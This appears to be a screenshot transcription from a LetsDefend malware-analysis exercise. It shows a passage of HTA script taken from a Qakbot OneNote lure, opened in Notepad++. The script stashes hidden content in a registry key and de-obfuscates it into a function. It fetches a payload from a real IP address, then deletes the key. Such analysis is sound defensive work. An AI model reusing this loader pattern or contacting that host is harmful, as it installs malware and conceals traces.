 C:\Users\LetsDefend\Downloads\qakbot\ApplicationReject_70161(Jan31).one - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
ApplicationReject_70161(Jan31).one
603
604 var h1 = "5cd5058bca53951ffa7801bcdf421651";
605
606 var content = document.getElementById("content").innerText;
607
608 </script>
609
610 <script language="vbscript">
611
612 Dim WshShell : Set WshShell = CreateObject("WScript.Shell")
613
614 ' Write
615 WshShell.RegWrite "HKCU\SOFTWARE\Firm\Soft\Name", content, "REG_SZ"
616
617 ' msgbox WshShell.RegRead("HKCU\SOFTWARE\Firm\Soft\Name")
618
619 </script>
620
621 <script language="javascript">
622
623 var body = WshShell.RegRead("HKCU\\SOFTWARE\\Firm\\Soft\\Name");
624
625 var func = Function("url", body.replace(new RegExp("50K", "g"), ""));
626 func("http://103.214.71.45/86204.dat");
627
628 </script>
629
630 <script language="vbscript">
631
632 WshShell.RegDelete("HKCU\SOFTWARE\Firm\Soft\Name")
633